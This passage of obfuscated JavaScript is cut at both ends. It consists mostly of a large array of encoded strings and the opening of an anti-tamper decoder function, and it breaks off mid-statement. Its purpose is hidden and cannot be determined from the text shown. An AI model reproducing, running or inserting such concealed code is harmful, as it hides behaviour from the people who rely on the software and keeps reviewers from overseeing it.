MiYsxDkExDUy3PODMmWwKrI','ttjjm0Xdzg5uA1iXsNLRCLntz3DLrfeXwwL3BLzuzfjH','y3nkm0iWvevKwfvxwNfkExDUwMPOCMrwzfbsrMHgvNLJ','sNLRCLntz3DLre13tun3BMretNDKEwnWsZbRB01iz3Pz','we5gtMLwELy1sNL3BLz6wM9ArxblvercwfqYmg5mq2rW','re1Us1n0sKTeqJroveKWtenKweTwA2XkEwTYu1nND2ve','tKrgq1z6vK1LBgrrzvnJC0OWrNrIELPyvwToEvyXrKXk','rNrks0rcne5evM1mq2r1s1D4tuP5Bgrqv1OXyM1omgfx','we5fwMTwwezmvdbAEeP5D25zA05YzvzKuK1vsNLsEwnZ','zgPOwfviCffwELz0sNL3BLLustrsmwrqyuDstgnty3nk','mu5uyJjVBKXdzgTxwePcyKvKteP5D25wmuPOvLzJmfDT','vMjxDeTkExDUvJa5s1KXsLPomK5iv1HRBKXdzfHoBePR','sZbRB01izZbprfvZsJbgAvOWqw5lu3rks0rcne5hwtvm','qxfLmxG0tLDomW','yKDotwmYEgPvr0yXsNL3BMrQAhzrBgrqyKDsvwnyrw5m','mtKYnJK3u3LLEMjf','s0rcne5Qwtfmq2n5vKDksKP5A3jtu2D3zursBfLPD25n','vfjyvhPgDKP5D25wmujOzdfJmfPQAhjwEwnZsJfKuvjT','y3blmgTVtuHNEfLurxnkmvPdwfzvBKTtDePlrei0tLDn','y3nkmwmZzeDstvnvAgfwmuPysNL3BLyXsM9ArtLeyNK5','DKTSB29kEwTYu1nND2veuxPAu3DUs0zznu5dy3blmgTV','wta5weP5D25zmKyYzfzJm2vQrw5mq2ryvuv4AvyXqLDz','mwmZvJbsq1uYoxvwEMn3sNL3BLLutNrLrMrru3PJBKXd','sw5lu3rks0rcna','utj0A1KYrw5mq2rytMXcEfz6zhLrmwrqvxLJC0OWvM1A','vNPvELPfmdrHmMXPu0CWBKXdzgPLsgX4vJfcswrdy3nk','s0rcne5QvxDmq2rVuJj3EKP5A3jtu2D3zurnmu9dD25u','sMTvre4XsNL3BLLuttrprMrst1DVBKXdzdvAvxbRvgXo','wtfmq2r2s2XVB0P5A3jtu2D3zurfmK15D25nBfjPu1nJ','v1OXyM1omgfxoxvlsevZy2LSn2nTvJbKweP1suHfovbu','rw5lu3rks0rcne1QBgPmq2rbyvnfneP5A3jtu2D3zurw','mJyXmJK1y0rlvuLp','neP5A3jtu2D3zurjD05dD25wA0PKvLnJCeSWA29nsgCW','rwrZtxLJCeSWA29nsgCXtNPvC0OWzhjsEKfUs1n0sKTe','rei0tLrnEKXdzenvBePvsNLSzeXdzg5kEwS3y21wmgry','ntu5ndK3rNPdshDL','qJrovfv4tenKAa','r1jjy1nJC0OXzfnKr05wv0u1ALrfzerkExDUvNPAufvR','rZfWvNPss1KWntjmmLjpuNLJC0OXzffmmK5vvtj0uLyW','vZfYuKnJC0OWuM9omLjputj0EfKXy25mq2rytKHcA1vu','mta5mta2mw5uuw5dDW','ve5StenKB1iYD3PkEwTYu1nND2vevMLoExDUuvDkBLfd','y3blmgTVtuHNmvPxwxnkmLjmt0HRBKTtDePlrei0txPN','mg9nsgD4wKrrC0OWwLbxBxnUs1yWB2rPEdnlvhq5teHo','qJrovfv6tenKBfyZrxDkEwTYu1nND2vertboExDUvLrK','ru52zdnOyu9dy3nkmMX0ytjOwfqWAgTLBuvUtenKwfqY','uKXpsgTUs1n0sKTeqJrnAKjTtenJB1DvEezkEwTYu1nN','tuHNEe1QA3nkEMHStvDnBKTtDePlrei0tMPznuXdzdby','ExDUzevoDLKXzfnJr05nvti4EeP5D25HrZf2v1zKuvDg','tJjosfnuuw5mq2ryvvvAALqYwLDzmu5it0nJC0OYvNrH','u1nND2verMXpu3DUsvrKuLvdy3bmr1jIu1nND2verxPA','wKjIu2nWsZbRB01iz3Hpv0vZsJnJmK5usw5lu3rks0rc','uMrivw5mq2rWvtj0rfz6wNnzmuzSuNLJC0OZtK5mmLjk','C0OYmtfum0zyvwTZmeP5D25Ir1zquLzKuLuXB25mq2ry','Bgr5qKvxEwHts0rcne5Qqtnmq2nVvMPRmeP5A3blEwr3','EfeZwJfwEwnZsJjorgeYBdfrmJL3yuHfBKXdzfHvrLPR','vfLty3nkmfPnvKHwwe4WwMTwv0vUtenKEfPREhrwELj3','AeP5D25LrZf2ytfJmviZqLHoEKfUtenKB01uqLzKvK5Y','m1zpzuDsvwjxDejzBgnUtenKrLmYuMTsmJfYtJj0weP5','mujdwtbODgiYuKnxwgTUtenKmfuYotrwmuzZwta4EfPt','Eg1xmu1VtuHNEu1uuxnkmvPdwfzvBKTwmhbmr1PIvxLN','tNLJC0OXzfbmmK5mvfDOALqXBfbkExDUvNPsCu4Xzfbs','mwmXyKDsufPivxDKA2nUtenKwfvhEgTtBKu0zg5NEK5v','y3blmgTVtuHNmK5euxnkEMrTzdjnBKTtDePlrei0tLDr','qJrnvezStenKmfHQvKPkEwTYu1nND2vevMHAAxDUzhPz','mKTuDdLmsezIv1nND2vettjnu3DUyvHnmuLty3byvdfT','m1zyuNLJC0OXyZjvBu5jvtj0ALz6vM9ArKzisNL3BMnQ','m1PuyJjowfvSwMPtru52yxLJC0OYAZrHEKjQv0Dku0P5','vNnUyZjOCfPUuw5yu2DWs1r0ovKYrJbzmMDVwKnSn1Lw','vJbvCwrPy3blmgTVtuHNEfLQrxnkmu5YturrBKTtDePl','mujUuxLJC0OXyZnxBu5wvtj0vvz6zhnArKPysNL3BLKZ','u2TZwMX0veTeqJrnvfzStenKCwviCePkEwXKs1r0owrT','rtHUtenKCu1UrtnwmdL4wxLJC0OXzffIr05itvzWA1rg','t2nty3nkmey0yKDsvMjxDezHmgnUtenKA1mYBhrwmuO1','zgLJAKzAyJbWueP5D25wmueWy2XJmK5vvM9zu2nZsJfK','zg1gEuLgohDLreuXtMPnEe9eBgTqvNnUvJfjDLKWAhrH','AxDUvgTWvfr5y3blmgTVtuHNEvPxuxnkmJrWyKv3BKTt','seP5D25wELjdwKzsA2vwAejsEwnZsJnJngiZvLHvBKjQ','CgjxDgXwEMmZwtffEgnty3nkmwrsyuDotfeYovjKvNb0','rgHYvNLJC0OXyZbsrLPytLDAALyXrLHkExDUyvHJD1fw','y0zKuu5vAfHvBKvUtenKwfvgsMPwwezxwtfcALf5y3nk','BMfhrxHnmwrstLzbBKXdzfHoBwHRvtbSBgqWrKHkExDU','A3Lmq2riwLrkveP5A3jtu2D3zurnmK9tD25HrwrZtxLJ','z3HzvgnZsNPbAffTmg5lu3rks0rcne1xtxHmq2qYwxLW','tuHNme9uwxnkmgrYuNPbBKTtDePlrei0tKDvmeXdzhzl','y3nkmMXuytiXBvDerLLkExDUvJfcv1KWzfPKwejyvwTn','y3nkm0j0yJjSwfvysKPwmdLysNL3BLz6vMTArtLQtuv4','DLjSzffAr05iuti5sKP5D25wmdLRwtbSBK4YuLnIv3r6','rei0tKDsA0XdzfHlvMTSsNLRCLntz3DLrezOwML3BMvy','D0P5D25wEMrdwKzgsLPRDfHum2TUtenKr1eYovHwELeW','D25wmfvXzgLJCeSWA29nsgCWwMPJC0OYnhbIrxDUs1n0','rZLPvJffnvj5y3nkmwrswKDsufuYohDKme5YuwLJC0OW','vum5A1zeAhzIwfe0ytjvBKXdzfHom2XdvNPKBffvwMHk','CLntz3DLre0ZwwL3BLzRsMrwu2nWsZbRB01izZfprgTZ','tLrjEuXdy2HtEKf5sNLRCLntz3DLrff3wML3BLfxsM5r','m1L5D25sA0jXwgLJCeSWA29nsgD4t0rjC0OYvLHJvefU','C0OXwKnyvLvUs1n0sKTeqJrovgSWtenJAfn6qxLkEwTY','tenKBLeYDdjwELKZwtbZEwjty3nkm3bTu0Hgwe5etMTt','BuPTwMjtu2D3zurzme9dD25om1PjvfnJCfHtAhzmr3HI','mgTVtuHNmK5htxnkmfPbywW0BKTtDePlrei0tw1fm0Xd','tZnkBgrivNLIAujTvZfrB01izZfnmLLZsJbcCeLuz25l','rJzAv0zQt0nJC0OYsKrHmMq1t0C5A2eXy25mq2r5zfrK','mwrqvJjnBKXdzfHum0jQvLCXDMnRsMHIu2nZsJj0wMnS','mwmYuNLJC0OXzfnomK5ltwTWA1rwtNjIq2nZsJbomvrg','wfiXy200AfiXDfnlrei0twPbEeXdzg9smND6sNLSzeTf','DgTLrK5YtvzJmvn5y3nkmNbzzwXgwe5hnvzkExDUwtjK','wM05EuTiwMHJAujYufrcne1dEhnqwfjVyvHoyKOXCeLx','vgnZsJfAq1Hwvw5lu3rks0rcne5htxHmq2q1zgTgDeP5','A3jtu2D3zurfna','BeHkExDUvJfbDG','AwnWsZbRB01iz3LnmKvZsJfKrKTUww5lu3rks0rcne1u','CLntz3DLreK1tML3BMj5Cgflq2nWsZbRB01izZfABvLZ','CeSWA29nsgCXwtjzC0OXy3bxu1vUs1n0sKTeqJrnBuuX','wvnJC0OXzfnLv3HytKDkwvLUrw5mq2rYv2TkA1rfmwfA','sNLRCLntz3DLreu0tun3BLLSBdjHAwnWsZbRB01izZjo','zhjAmhrRyZjfBG','ELKYuxnkEKfOuw0WBKTtA3fJr0z5yZjwsMjUuw9tq2D3','u2LJC0OYrMfsBvjpvgXkA1rUrw5mq2rytMS1A1iXtNjz','zfHvBvjQvKDOD1PfmxrHm01UtenKm1eYovzwmuzOvtfK','s0rcne1QrMXmq2rluw10muP5A3jtu2D3zurkBvLtD25v','wvHjz2fumw1KvZvQzeDSDMjPAhflwhqWyuDSELD5zhvs','AxDUzey0mvnty3blu3b3wvHkELPvBhvKq2Hjs0rcne1x','CfHvrMHQsNL3BG','yZnwr1PyvhPNBKXdzfHorK5YuLzoDMqXyZbuEwnZsJfK','vvzOA1PgtxPrEwnZsJjsmfrezfHomff4sNL3BLz6uM1w','wfqWtMXwELL2wKvNngj6rw5mq2rZy1zsyvyXqNvHu2nZ','mgrhuKPJu2nZsJjSt1PxvLHum3blsNL3BMeXtNzsvMmY','tenKvK4XrM9kEwTYu1nND2vetM1nAxDUy1rgDLHty3bl','C25yu2nZwKz0sKTeqJrnAMT5tenKBMfREfDkEwXKufvR','mMnhuLjAr3bUvJfkueP5D25KvK52u0zKufzTuLvwmdHU','zfnnrtvytMXswG','s1nZBMfdzgrmseLWsMLABwrxnwPKr2X2yMLOmKXiy3bL','uw5lu3rks0rcne5xrxLmq2riwLrkveP5A3jtu2D3zurn','mgTVtuHNmvLTtxnkmejWsvrNBKTtDePlrei0tMPkAeXd','u2nWsZbRB01iz3LAvefZsNPbAffTmg5lu3rks0rcne1u','Affwmwrty1nJC0OZwLrImMXyvuDsALiYwtrkExDUwLvK','sNOWBKXeqJroq2XIvxLND2verxLoExDUwJa1rwrty3by','weP5D25wELiYuMXKufzfmvHowevUtenKwe5wuM5wEMqY','D25smLv5vxLJCeSWA29nsgD6ttjnC0OXtNjnrffUs1n0','tenKwfvvnwPtre12wKzwrgeXA25mq2rVzdiWEvyXrMHx','mwmWyuDsv1DuBeXwmuv3sNL3BMnQAhzImwmXutnwA2jx','qKTzmuzuytfAwfvUuMPuvwnUtenKwe4YuMTwv0y1zvvw','CeSWA29nsgCYttjrC0OZuxPJsgnUs1n0sKTeqJrovfzQ','v2TUtenKwe4WsMTsEMH2tvzKu1rdC25mq2ryvdnwAfz6','CeThzeHkEwTYu1nND2vevMHnq3DUyuvKC015y3blmgTV','C0OYtNrHmfz4t0D0yvz6wKHkExDUwvrOCLrRwLrHm1Py','ww5lu3rks0rcne5estrmq2rWy3PvAeP5A3jtu2D3zurn','vtj0m1yXqLfzBKz4sNL3BLf6qLLKmwmYyuDsuvj5y3nk','y3blmgTVtuHNEu1QuxnkmwnWv1nvBKTtDePlrei0tKrn','zeTrBxqXsNLRCLntz3DLre5TwwL3BMvywKjIu2nWsZbR','muzewKHjBKTtDePlrei0tKrKAeXdy3DLrLj1sNLRCLnt','mdLytKvov1z6wKHkExDUy1zoDMnwyZnvmNrytJjRBKXd','z3DLreuWtLn3BLD6uw1LAwnWsZbRB01iz3LoAKLZsJnr','A29nsgCXttjvCW','mK1Us1n0sKTeqJrnBu0XtenKweTwA2XkEwTYu1nND2ve','CeSWA29nsgD6wxPbC0OYA29AmgnUs1n0sKTeqJrnEK16','mvnXsxnUwq','shbksNLSzfbxwJfIBu4WyvC5DuTiwxnKEwW3zg1gEuLf','A3jtu2D3zurvma','re1Us1n0sKTeqJror1f6tenJnfPurMPkEwTYu1nND2ve','ALe1tenJm2rRAe5kEwTYu1nND2vevtboAxDUy1rgDLHt','muXdzgTtEMG1sNLRCLntz3DLrfzRwLn3BMj5Cgflq2nW','mhbnyuDstLuYC3DkExDUwxPOCMnRuLrHEtLytJfnBKXd','v1yXAfPxAKf4twPnme5uwtnprgTYthOWBK8ZwMHJAujY','zeXgC3DLrffZtuHNm05gmhnxEKi0twL3D2vewxPyu3HI','Bu1wyZbnq2nZsJi5DgeWDgTJvgXYsNL3BLyXqJrzmu40','t1PgsJrLr1jouNLJC0OYCfLLA1jyvdb4tKP5D25wmuzZ','rMrry2Pcm1z5y3nkmwrrtdjot1PSsMPuse5isNL3BMjf','s1n0sKTeqJrorfu1tenKB1iYD3PkEwTYu1nND2vevMLo','q2ryvwS1A1rvA3zArxn5wvnJC0OXyZbIr1jiwvDzDLyX','rLLUs1n0sKTeqJrnELPStenKBfyZrxDkEwTYu1nND2ve','wti5DwrhBhvKv1u3wtjgELPtyZbkENaYwvHjz1f6mw1x','sNLRCLntz3DLrfeXtLn3BLPfCZrLu2nWsZbRB01izZfA','BKTtDePlrei0tLrvmKXdzdbyALzksNLRCLntz3DLrePO','sZbRB01izZfAve1ZsNPKBwqYtw5lu3rks0rcne16stfm','ExDUyvCXCLDTAfPurvLUtenKwfqZAgPsmu52tM1ArgiZ','sKTeqJrnALKXtenKAgrRA2XkEwTYu1nND2veuxPou3DU','r3vbsuW','BKTtDePlrei0tvrnmKXdzdjzExbHsNLRCLntz3DLrfL5','BgnUtenKwe55owPwvZfYvezJmvnTuKXzu2nZsJfJmgnh','mufVtuHNme5xwxnkmJrWyKv3BKTwmg9AExGWyuDSEKXh','ww5lu3rks0rcna','rNHzmJfmvw1ot1Lty3nkmwmXv21ou1uYDdnwELPhwKu5','B01iz3PovffZsJbku1vSuw5lu3rks0rcne1Qutfmq2qW','rgj6vw5mq2rUzeu1A1nfDgfArLPysNL3BLz6zgLurMrs','A2nPy3byu2Hhs1r0ouTuDgPImJuWyvC1mvPuDdLzBKPS','DLz6vNLxrMmXvhLJC0OXyZjHBxrytLDAsLyXrtrkExDU','BhvsEwnZsJfJm2rhuLbIv3mXvJfgr1KXrNHkExDUzwTo','yKrOCMfgyZfuBu5rwJnvBKXdzfHvwgHQvuCXCLDwzffs','mvnty3blmgTVtuHNmK1Qy3nkmgrStwXnBKTtDePlrei0','D25Jv3rewKnJCeSWA29nsgCWtKDjC0OXvtnvv2DUs1n0','wtfkALzuAhzssejOsNL3BLyXqNbxr1f3vg1osvj5y3nk','uLeYuNLkEwTWsZncAgnUtMXtvZuWs0vNB01izZboEKfZ','zfHoEtLRuNPOCLvxuLPsEwnZsJjwBvn6AeDIv3qYsNL3','ALrvAhbkExDUvNPwDwjwzfjwre5ytKvZBKXdzfHomhbR','me1Us1n0sKTeqJrnvgrPtenKnvnttKzkEwTYu1nND2ve','vvPRu1rOCLzhAe1usePytJfkALnQtMfArKj6vtnrBKXd','qJroAK16tenKv1fSmvzkEwXKufDAmwjTtJbHvZL1s0Hf','ttjwBeXdzhzlBg9VsNLRCLntz3DLre00wwL3BMrgndft','wvDjC0OYze9ssfvUs1n0sKTeqJrorfeWtenKvgf6qtbk','D25Ir0uWyLzKugrty3nkmwmZutjWrwjxowHwELjisNL3','sNL3BLz6vKDArKz0yJbWwfvTCe1kExDUy1rODK0Xzfbs','sKfkEwTYu1nND2vevtvnAxDUtwXsAvnty3blmgTVtuHN','zurrme9tD25smNritunJCeSWA29nsgD4wxPJC0OYrJjt','mgfxoxvlr3DZyLnSn2rTrNLjrZq5vZeWC2j6mhDLrefZ','CeSWA29nsgD4wwPnC0OWnuTvmdHUs1n0sKTeqJrnv1PQ','wta5DgiWsNzzu2nZsJbsvgj6zfHvsfjRvKvWseP5D25w','wKvOEeP5D25rvgH2zdfKufzTuLDJBKvUtenKwfviAgPu','mhnxEKi0twL3D2vewtbyu3HItuHND0XeqJroAKzKs1nR','tenKAePgtKrkEwTYu1nND2veuxLAu3DUvMTkzfzty3bl','AhjJu2nZsJnkrgiXzhHIvZLPvJfbmeP5D25wmuzhwtb0','tNjJBgmZu21ouK16z25mq2rytLvkALzxmxzuBgrrvtfn','C0OXzfjwmLzytKD4A1nTmxzvAwnZsJfKuLvTtLfJmfPQ','wJbbBKTtDePlrei0tKrNEKXdzhzlBg9VsNLRCLntz3DL','mtGXmvbxtMrfwq','ALmXy25mq2rytLv0A2vStNzJvMmYy1nJC0OYDZrHmwHy','rw5mq2rytMPsAW','mJbOt1zjBKTtDePlrei0tKDfm0XdzejzBwrbsNLRCLnt','tuzJmMfty3nkmNHuyJbowe5RAfvwELzSsNL3BLz6vKnA','rxruytbowfvgCgPuwevUtenKC09hCZrwEMr3wtfzEvj5','ze9rrJfosNLRCLntz3DLrePRtKn3BLiYvxLvEwnWsZbR','sZbRB01izZfAvffZsNPkvvLRA25lu3rks0rcne1TtMHm','tKC0Evz6zeHkExDUzvvoCLLSyZfABvzytM1vBKXdzdbp','qLHvBwHQvg5KCeP5D25Jr1zWwwXKugfyz25mq2q2yLC4','rei0tKrbEuXdy29wAMSWsNLRCLntz3DLre15tKn3BLfx','D1yWoxLIEwnZsJfJmeWYuLbIv3rgvJfks1KXwNHkExDU','twXnBKTtDePlrei0tMPfm0XdzdbyALzksNLRCLntz3DL','BwW2uKnKzfD5zhnAvZvUzeDNBLHuDhjqr3C3yxLZCKTy','m1POy2LcuvbvC3nLrdfTvZfbB01izZforefZsJnAAKTS','rtfoAK14t0rSBe8YBg1lse1WztnAAgnPqJfqwe5Iu2LN','q2qYwxLWyuP5A3jtu2D3zursAvPPD25AmdvfzfnJCeSW','mvLuA3nkEKPvwwTRBKTtDePlrei0tLDwAKXdzefHu0u0','tvyXrLbnBgrrt0nJC0OXzfbrBu5izdfkALuYuLbkExDU','CLnRAgPwmuPrthLJC0OXzfntBvjiyLC5tLfvtNjHEwnZ','tMXpu3DUsvrKuLvdy3blmgTVtuHNme9uqxnkmfPbywW0','yNPowfvfog5mq2r3wLzKmvyWowHtq2nZsJfKuwnhtLvr','mdLRwtfbD1rTtLjJvu1UtenKwfvSAdrwmdK0wta1DgiX','BgvUz3rO','sNPkvvLRA25lu3rks0rcne1QzgHmq2rxuwWXvKP5A3jt','r2TUtenKwfvutMPtr0L2wta1sgnty3nkmwmZyuDsvgjx','ALv5sNLRCLntz3DLreKYtML3BLOWnuvKu2nWsZbRB01i','v1bkzey','ovPSDfPlrei0tLrJEeXdyZnKA2HosNLSzeTizhbIBvj2','D2vestjoExDUvLrKuMfdy3blmgTVtuHNmK1hwxnkEKfO','q2rytKDkAvyWovfLBgmWu3LJC0OXyZjHr05juti5EvyX','zhHHme5RsNLRCLntz3DLreuXt1n3BLfhA2Hpq2nWsZbR','wfqXsKTeqJrovfv3tenKBfyZrxDkEwTYu1nND2vestbA','AJbUwvDkALPhvM1AmMHWyw10C2jxnxzJsez5yZnsmwrU','svvkDMiYEgXzvZrVzM1VCeTysMXKsfz5yMLcCu8ZsMXK','u3rks0rcne1uAgLmq2r4ytboA0P5A3jtu2D3zuroBe55','v1Phvw5mq2rytJjAuvz6zfvArMrsuNLJC0OXzfjAr05r','s1n0sKTeqJrnALv4tenKqwftrtrkEwTYu1nND2vevM1A','zfHosgHQvtboCMnwyZbLr1juwvnJC0OXyZbzBMrytJb4','utjmq2rUvgTsmuP5A3blm0jOy25oBfnxntblrwDVtuHN','v0LZsJfoBvLRqw5lu3rks0rcne16rMTmq2rsutjsEuP5','rtrpu3DUzvvRALjty3blmgTVtuHNEu5xuxnkmu5TwwTb','y3blmgTVtuHNEG','yKOYEerxr3bkuMLKzfbumdLKvZvRwLDACgjTvMTlwhqY','Eu55D25Jvez2wfnJCeSWA29nsgD4tM1jC0OYzhfurLLU','DdbHr2X6v3LKyvngChbLA1fUwfzZBMnivNPHq2rKs0uX','s1n0sKTeqJrorgD5tenJm1PUzgPkEwTYu1nND2veuMHn','EwnWsZbRB01iz3LAALfZsJnrEMniy25lu3rks0rcne5x','r1juyLD0DvyWohzzmhbisNL3BMvxzdbArLe0ytjwDfLt','zfC1AMrhBhzIAwDWztnAAgnPqKPqvJH3zurfmu5QtxHp','uKLxvMH4vJfgDeP5D25wmdLZwtfkmvrTuLrpr3rxsNL3','qLfvBha','r2risNLRCLntz3DLrfuYtNL3BMnurNzyu2nWsZbRB01i','Ee1TrxnkmdvbwfuWBKTtDePlrei0ttjrEuXdze9rrJfo','rejStenKCwviCePkEwTYu1nND2vettjzExDUtwXsAvnt','vJfbmfrgyZjHr1jtvti5EuP5D25wELzVwKvKALqZtJfz','wKC5m0XiuMjvu2D3zurfnu1dD25HrwrZtxLJCfHtAY9K','mw1KvZvQzeDSDMjPAhHmseLWztnkBgrivNLIAuj4svqW','DePlrei0twPbEuXdzhvlv3HnsNLRCLntz3DLreL5t0n3','vtrmq2n3svvkDeP5A3jtu2D3zurrEvL5D25Iu0u1vwLJ','AvyWodnzmvPisNL3BLyXsKTzmhH5vJbKwfqXy25mq2ry','tvDvEeXdzg9smND6sNLRCKOXmg5mr1jIu1nND2vesxLz','q2rRu3POnuP5A3jtu2D3zursBe1tD25wvgrsyunJCeSW','mgTVtuHNme16A3nkmKvRvtbnBKTtDePlrei0twPSAeXd','zwTrBLHwC3DLrezKt2KWDgrhAhbJmxnUv2TOywfyCevk','uMXpq3DUsvrKuLvdy3blmgTVtuHNme5hvxnkm1PQs2XV','DePlrei0tvrvmKXdzhrjvgXtsNLRCLntz3DLrfeXtNL3','z3HnBvfZsNPcnfzhng5lu3rks0rcne1xwtbmq2mZzgTO','A29nsgD6ttjjC0OWqNbjvgDUs1n0sKTeqJrnBvv5tenJ','zwXoDLvSyZnuEwnZsJjKsMfPDhjsmhnUtenKwe5fzgXw','sJfvm1vxz25lu3rks0rcne1uyZfmq2riwLrkveP5A3jt','uKHvBKTtDePlrei0tKDrEeXdzdbnm0iZsNLRCLntz3DL','sxLmq2riwLrkveP5A3jtu2D3zurzEe5dD25rBePtvKnJ','vvzWALuYwNDArxH0yta0BKXdzhrAAZLQvJa5A1PfEhHk','z3DLrezTwvn3BMr6wtfnAwnWsZbRB01izZbzAKfZsJbc','v2XJBKXdzfHvruPQvtboDKWYutrImffUtenKwe4WCgPu','sJfJmgfhuK5rmNmWvJa4m1KWmwHkExDUvNPKq1PgutrI','tMK5A1v6AhzJu2nZsJjowLnfrLHvr3bYsNL3BLz6vKTz','m1jTuK5rmNqZvJfcB1KWmvHkExDUzgToDLiXzfbHr1jj','EMrOsNL3BLz6vKHLvu5eyJnswe5Rtw5mq2rytJnWDvz6','tenKnvOYChnwEMqWwKu1seP5D25wmdLlwta1svj6BfHu','s0rcne1ustfmq2rOzgTRBeP5A3jtu2D3zursAK5tD25J','ne1TtxDmq2rwtJfgB0P5A3jtu2D3zurgAe9tD25lrMXn','s1n0sKTeqJrnv1eXtenKmfHQvKPkEwTYu1nND2vesMPz','yZfvBvjxwvnJC0OYwJfprZLgutj0ueP5D25wELv4vfzK','ALzQtenKwfjtCdjkEwTYu1nND2vevtjpu3DUzeroD2r5','C0OYAeTHALzytLvsyuP5D25Hmu5Yzg14s1PTD25mq2rc','tKrHmLvUtenKwfvfzfnwEMqYzeDoAeP5D25wmuy0wtaX','tNPnC0OWqNbjvgDUs1nRCKTfA29nsgD5tvrzC0P6zg1K','u2D3zurfEK5tD25jvxn3twLJCeSWA29nsgD6tKrjC0OW','y0qXDvCZuMrmrZvIzeyWowjSDhzyu3H1vZi5zfbyqtDM','v2W1uvzoDLPwyZbvEwnZsJfJmMfTCfHorfzPvJfgreP5','DhHkExDUzwTOD1KXutrImJLUuNLJC0OZCerImfzytLvo','AgrhAgjkm0P2zfC1A0OXmg9uv0yWyuzZBMnTrNvArZL0','D25wmuPiy0zJmwvRtMPsEwnZsJi1nfuWwLHvsgHRvuDf','yJbSnK9hoxLwmuu0sNL3BLjStNjomwmWtvHswe5Sy25m','muzxwtb0EvLvrLHvBvvUtenKwe5SwMPtBtfYvLzJmLjT','y3blmgTVtuHNmu5QtxnkmMHiyKrnBKTtDePlrei0tKrJ','EwTYu1nND2vetMTnq3DUvLrKuMfdy3blmgTVtuHNme1T','mJLRzgXoCLjty3nkmwmXtdjouMjxC3zwELL2wKv4weP5','ownLreL3s24WBK8ZmdDHvNnUy0HkDMrhotbLwejSsJeX','mK5vt0D0mLz6wNDArwXOsNL3BMqWtNzxBK50yNPcwfvS','rLP0yJfJBKXdzfHvsejRu21oD1PgrKXLu2nZsJfKu2vy','uLnJCeSWA29nsgD4wMPRC0P5rtnvvKfUs1n0sKTeqJro','sK9zmdb5yuDot1KXy25mq2r3zuDSA2rvtNjsAwnZsJfJ','AxDUwLzKEe1dy3byvdfTzfC1AMrhBhzIAwH4teHjC2n5','rgiZwMLwEwnZsJfJme0YtLbvmJL0vJfgvfn5y3nkmfyW','mwrqy1vSwe5hChvHrwnUtenKDe9hDfbwmdLPv0vAEeP5','wKzArgiWDfHum1KWsNL3BLz6wLHxBgmZtKzsmvz5y3nk','sKTeqJrnEMT5tenKCwviCePkEwTYu1nND2veuxLAq3DU','v0PStenKCwviCePkEwXKufDAmwjTtJbHvZL1s0HfC2nP','AxDUvMTkzfzty3blmgTVtuHNEu5ez3nkEwHAvevvBKTt','CvuXyZnIu2nZsJfKu04YtLrnAMrRvg0XCK1ty3nkmNrn','mgTVtuHNEK1Qsxnkmdvlvta4BKTtDePlrei0tKrnD0Xd','v21ssK1yvw5mq2r4vtjZm1z6uNLzBgmZzvnJC0OXyZbz','sJi5wfDhDfHom28YsNL3BLyXrKnzmdf0yta5wfvfnwPt','Bu5wzfrKALzTrNrkExDUvJfkA1KWnuHzvLjyvuzJBKXd','txbpmZa3y21wmgrysNvjsfjIvvnND2verMLpu3DUvvvo','sNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvj','sNL3BLyWohPzmgS0yJnKmvDTvw5mq2ryvwPOD2eWEdbz','EKfOuw0WBKTwmg9KAwS3zLr0mLLyswDKrdf6tZjADMnP','ngeWzgXxAZHUtenKC2jxDenwmuzXttboseP5D25zA052','wfvTrNzwmuPqsNL3BLyXqNDArLjeyJbwEfeYC3jkExDU','EgvgzfnomLjouNLJC0OWvLrImLzyvdnSC1yXrMHkExDU','uwnSzffLu2nZsJfJm1fTuLrtweL3vJfkCeP5D25JrK5Y','mti3mJm2AKTJsfHs','C0OWrLrImfjyvvHOALrwtNzwu2nZsJjKAgnTnvHvBtvO','BKXdzfHov3HQvKCXCLLSyZfuBvjpuNLJC0OXyZjJBwXy','tLHvAKfUtenKAfLTEgTwwgD6wKuXweP5D25AvZfYt0Hw','t0D0vfPfy25mq2rytMPoA1zvtNzHrMrsuKv3BKXdzenr','q2r4ytboA0P5A3jtu2D3zurgBu1tD25pr1v4wxLJCeSW','nfPtD25pr1v4wxLJCeSWA29nsgD5wKrnC0OYCdrLA2TU','A29nsgD6wwPzCW','D25jvxn3twLJCeSWA29nsgD4ww1vC0OXvtnvv2DUs1n0','z3LzEKvZsJfoCK1euw5lvJbVtuHND0TtD3DLr1fWs1q5','sNL3BLz6uNLrmwrsy2S5we5xvw5mq2ryvuHOALnSze9z','A3jtu2D3zurrmvL5D25sAZLHyxLJCeSWA29nsgD4ww1j','B0OXmwjABda5wxP0ovPxEhPAu0jQufDJn2nTvJbKweP1','A3jtu2D3zurgAfPtD25wA0PKvLnJCeSWA29nsgCWtvrj','y3byu2GYteHJCe8ZmhnJmxrms0rcne1uuMTmq2nOtJfg','sK1gCgTvAMHYwLnJC0OXyZbLBNbyvdnAnfz6zhrkExDU','ne5uBgHmq2rOsKzoreP5A3jtu2D3zurzD1PdD25wmfvX','mwrst0Dwwe5xuMTtmJf2tvnJC0OYstrHm2HytNK5ALzh','veiYwtaXmfKWovHkExDUvJfcDfDSyZbvBvjquti5CeP5','yKOYDfHsvLzyyNLKzfbxwJfIBu4WyvC5DuTdBdDKBuz5','sNLRCLntz3DLre5Pt0n3BLzRsMrwu2nWsZbRB01iz3Hz'];var _0x4162372w=_0x4162372d;function _0x4162372d(a,b){a=a-0x11f;var c=_0x4162372c[a];if(_0x4162372d['ecgfzy']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4162372d['UwzsOD']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4162372d['xuliIa']={},_0x4162372d['ecgfzy']=!![];}var e=_0x4162372c[0x0],f=a+e,g=_0x4162372d['xuliIa'][f];if(g===undefined){var h=function(i){this['CzXlIv']=i,this['zTrxTd']=[0x1,0x0,0x0],this['khQINz']=function(){return'newState';},this['BPrVwc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kQxesH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YhRTVe']=function(){var i=new 